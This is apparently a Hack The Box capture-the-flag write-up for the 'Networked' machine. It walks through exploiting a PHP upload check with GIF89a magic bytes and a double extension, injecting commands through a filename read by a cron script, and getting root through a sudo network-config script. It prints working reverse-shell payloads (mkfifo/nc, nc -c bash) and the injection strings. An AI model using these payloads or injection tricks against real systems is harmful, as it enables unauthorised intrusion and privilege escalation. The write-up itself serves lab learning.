Hack The Box - Networked
I really learnt a lot from this box such as the double extension attack and passing of variables into the environment of a command in bash.
The operating system that I will be using to tackle this machine is a Kali Linux VM.
Always remember to map a domain name to the machine’s IP address to ease your rooting !
1
$ echo "10.10.10.146 networked.htb" >> /etc/hosts
Reconnaissance
Using nmap, we are able to determine the open ports and running services on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -sV -sT -sC networked.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-31 11:49 EDT
Nmap scan report for networked.htb (10.10.10.146)
Host is up (0.27s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|_ 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.41 seconds
Not much can be done with the ssh service as we do not have any credentials on hand so lets come back to it later. As for the http service, lets see if we can gather any information or exploit it ?
Enumeration (1)
index.php:
1
2
3
Hello mate, we're building the new FaceMash!
Help by funding us and be the new Tyler&Cameron!
Join us at the pool party this Sat to get a glimpse
Doesn’t seem like much but if we inspect the source:
1
2
3
4
5
6
7
8
<html>
<body>
Hello mate, we're building the new FaceMash!</br>
Help by funding us and be the new Tyler&Cameron!</br>
Join us at the pool party this Sat to get a glimpse
<!-- upload and gallery not yet linked -->
</body>
</html>
Hm… upload and gallery? Unfortunately, appending them to the URL gives us a 404. Looks like we have to brute force the directory and files. I will be using gobuster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ gobuster dir -u http://networked.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://networked.htb
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/08/31 21:54:19 Starting gobuster
===============================================================
/uploads (Status: 301)
/backup (Status: 301)
===============================================================
2019/08/31 21:59:28 Finished
===============================================================
On /backup we get a directory listing which only contains backup.tar.
After downloading backup.tar, we extract all of its contents.
1
2
3
4
5
$ tar -xvf backup.tar
index.php
lib.php
photos.php
upload.php
Seems like the contents of web server? Maybe this is a backup of the current web server?
upload.php:
photos.php:
Lets try to upload an image into the web server! We clicked on Browse, selected our picture and hit go!.
Done! If we visit photos.php again,
We see a new picture which has a name containing our IP address but with the periods replaced with underscores. Another thing to note is that the extensions were maintained as well.
Since we can upload files onto the server, lets try to upload a .php file which will establish a reverse connection by to our listener!
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
reverseconn.php:
1
2
3
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.XXX.XXX 1337 >/tmp/f');
?>
Looks like our file got rejected :( Since we already have the source code for upload.php, lets check it out.
The first to look at is this:
1
2
3
4
5
6
7
$myFile = $_FILES["myFile"];
if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}
Since we know our file doesnt exceed 60Mb, we can focus on check_file_type. This function is located in lib.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
function check_file_type($file) {
$mime_type = file_mime_type($file);
if (strpos($mime_type, 'image/') === 0) {
return true;
} else {
return false;
}
}
function file_mime_type($file) {
$regexp = '/^([a-z\-]+\/[a-z0-9\-\.\+]+)(;\s.+)?$/';
if (function_exists('finfo_file')) {
$finfo = finfo_open(FILEINFO_MIME);
if (is_resource($finfo)) // It is possible that a FALSE value is returned, if there is no magic MIME database file found on the system
{
$mime = @finfo_file($finfo, $file['tmp_name']);
finfo_close($finfo);
if (is_string($mime) && preg_match($regexp, $mime, $matches)) {
$file_type = $matches[1];
return $file_type;
}
}
}
if (function_exists('mime_content_type'))
{
$file_type = @mime_content_type($file['tmp_name']);
if (strlen($file_type) > 0) // It's possible that mime_content_type() returns FALSE or an empty string
{
return $file_type;
}
}
return $file['type'];
}
Judging from the code, it seems like it is checking the MIME Content-type of the file. Examples of MIME Content-types include image/jpeg, text/html, application/json. This is done by checking the file header bytes and using a MIME database file to determine the Content-Type.
Looks like the Content-Type needs to contain image/, such as image/png, image/jpeg and image/gif.
With this knowledge, we know that we need to trick the web server into thinking our file is an image. This can actually be done by prepending GIF89a to reverseconn.php!
1
2
3
4
GIF89a
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.XXX.XXX 1337 >/tmp/f');
?>
To find out if it works, we use the file command, which uses the same way to determine the file type.
1
2
$ file reverseconn.php
reverseconn.php: GIF image data 16188 x 26736
Isn’t that magical? XD
Next up, we have another section that checks the extension of the file against a list of image extensions.
1
2
3
4
5
6
7
8
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
If we renamed our file from reverseconn.php to reverseconn.jpeg and try to upload it, the file will be uploaded successfully. However, the file will be treated as an image by the web server.
The function that returns the extension of the file is getnameUpload, which is located in lib.php.
1
2
3
4
5
6
7
function getnameUpload($filename) {
$pieces = explode('.',$filename);
$name= array_shift($pieces);
$name = str_replace('_','.',$name);
$ext = implode('.',$pieces);
return array($name,$ext);
}
After reading the code, we understand that the extension taken from the second period onwards. So if our file name is reverseconn.php.jpeg, the extension will be returned will be .php.jpeg. Lets rename our file to reverseconn.php.jpeg to see what happens.
1
2
3
4
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.146] 36758
sh: no job control in this shell
sh-4.2$ whoami
apache
Alright it worked! But why? Shouldn’t the file still be treated as .jpeg file since it ends with it? Since we already have a shell as apache, lets check out the config for the apache service.
/etc/httpd/conf.d/php.conf:
1
AddHandler php5-script .php
According to apache’s documentation, if more than one extension is given that maps onto the same type of metadata, then the one to the right will be used, which would mean that .jpeg will be used in this case. However, due to the line in php.conf, any file with the name containing .php will be treated as a PHP script by the web server.
Continuing on, lets see what other users are available on the machine.
1
2
3
sh-4.2$ ls /home
ls /home
guly
However when we try to read user.txt,
1
2
3
sh-4.2$ cat /home/guly/user.txt
cat /home/guly/user.txt
cat: /home/guly/user.txt: Permission denied
Looks like we need to log in as user guly. If we check the home directory of guly,
1
2
3
4
5
sh-4.2$ ls /home/guly
ls
check_attack.php
crontab.guly
user.txt
Checking crontab.guly,
1
*/3 * * * * php /home/guly/check_attack.php
It contains a crontab entry which runs the check_attack.php script every 3 minutes. Checking check_attack.php,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
It scans for all files in the /var/www/html/uploads folder, extract the file names without the extensions and check each one of them if they match the naming format that upload.php uses, which means that it has to look like 10_10_XXX_XXX.png or 127_0_0_1.png. And if they don’t, it will be logged as an attack attempt and certain commands will be executed.
The best part? Looks like we can inject some commands using the $value variable, which is the filename of the file. Lets create another listener
1
2
$ nc -lvnp 1338
listening on [any] 1338 ...
and create a file in /var/www/html/uploads/ with a very specially crafted name.
1
sh-4.2$ touch "/var/www/html/uploads/; nc -c bash 10.10.XXX.XXX 1338;"
With this file name, it will definitely be logged as an attack attempt and trigger the command to be executed.
user.txt
After a while (due to the check_attack.php running every 3 minutes), we get a shell.
1
2
3
4
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.146] 39656
python -c 'import pty; pty.spawn("/bin/bash")'
[guly@networked ~]$ cat user.txt
526cXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
To quickly enumerate for possible privilege escalation vectors, I will using LinEnum. To transfer it from my machine to this machine, I will be using python’s SimpleHTTPServer module.
On my machine:
1
2
3
4
5
$ mkdir httpserver
$ cd httpserver
$ cp ~/Downloads/LinEnum.sh .
$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
On the Networked machine:
1
2
3
4
5
6
[guly@networked ~]$ cd /tmp
[guly@networked /tmp]$ curl http://10.10.XXX.XXX/LinEnum.sh > LinEnum.sh
curl 10.10.XX.XX/LinEnum.sh > LinEnum.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 45651 100 45651 0 0 41674 0 0:00:01 0:00:01 --:--:-- 41690
When I ran it, I saw something interesting!
1
2
3
4
5
6
7
8
9
[guly@networked /tmp]$ chmod 777 LinEnum.sh
[guly@networked /tmp]$ ./LinEnum.sh
...
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
[+] Possible sudo pwnage!
/usr/local/sbin/changename.sh
That was easy. This means that we can just sudo /usr/local/sbin/changename.sh and be on our jolly way. But here comes the tough part.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
Before we start analysing, lets run it first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[guly@networked /tmp]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
test
test
interface PROXY_METHOD:
test
test
interface BROWSER_ONLY:
test
test
interface BOOTPROTO:
test
test
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
Looks like something went wrong? According to changename.sh, it was reading values for different fields like NAME, PROXY_METHOD etc and writing them into /etc/sysconfig/network-scripts/ifcfg-guly in the given format FIELD=VALUE.
/etc/sysconfig/network-scripts/ifcfg-guly:
1
2
3
4
5
6
7
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=test
PROXY_METHOD=test
BROWSER_ONLY=test
BOOTPROTO=test
I wasn’t sure how we can inject commands using this script but as I was fuzzing with different values, I saw a new error.
1
2
3
4
5
6
7
8
9
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
a a
a a
...
/etc/sysconfig/network-scripts/ifcfg-guly: line 4: a: command not found
...
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
Our input is being executed ? Lets try to rerun it but insert a command instead.
1
2
3
4
5
6
7
8
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
a whoami
...
root
...
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
Nice! Now we know where to inject our commands, we proceed to establish our reverse shell connection. However, since our input cannot contain periods (.), we can create a script that contains our reverse shell commands and execute it instead.
On my machine, we start another listener.
1
2
$ nc -lvnp 1339
listening on [any] 1339 ...
Then, on the Networked machine,
1
2
3
4
5
6
7
8
[guly@networked /tmp]$ echo "rm /tmp/g;mkfifo /tmp/g;cat /tmp/g|/bin/sh -i 2>&1|nc 10.10.XXX.XXX 1339 >/tmp/g" > runme
[guly@networked /tmp]$ chmod 777 runme
[guly@networked /tmp]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
a /tmp/runme
...
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
root.txt
Back on our machine, we caught the reverse shell connection.
1
2
3
4
5
6
7
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.146] 51618
sh: no job control in this shell
sh-4.2# whoami
whoami
root
sh-4.2# cat /root/root.txt
0a8eXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Rooted ! Thank you for reading and look forward for more writeups and articles !
Extras
I went on to study how was /etc/sysconfig/network-scripts/ifcfg-guly was being used when /sbin/ifup guly0 was executed and it actually explains why commands can be injected.
/sbin/ifup guly0
1
2
3
4
5
6
7
8
9
#!/bin/bash
...
cd /etc/sysconfig/network-scripts
. ./network-functions
...
CONFIG=${1}
...
source_config
...
There was one line which was calling source_config, which is a function imported from /etc/sysconfig/network-scripts/network-functions. How was the function imported? This is where I also learnt that . <command> is actually the same as source <command>, which reads and execute commands in the <command> file, essentially importing the functions in there too.
1
2
3
4
5
6
7
source_config ()
{
CONFIG=${CONFIG##*/}
...
. /etc/sysconfig/network-scripts/$CONFIG
...
}
In source_config, the corresponding config file (ifcfg-guly) in /etc/sysconfig/network-scripts is imported, which calls all the variable assignments lines and this is where commands can be injected into.
When VAR=VALUE is executed, you are assigning VALUE to VAR to the shell. However, when VAR=VALUE <command> is executed, VALUE is assigned to VAR only in the environment context of the <command> and the <command> is executed!
So when we injected our command, it will be saved as NAME=a /tmp/runme, which result in /tmp/runme being ran!







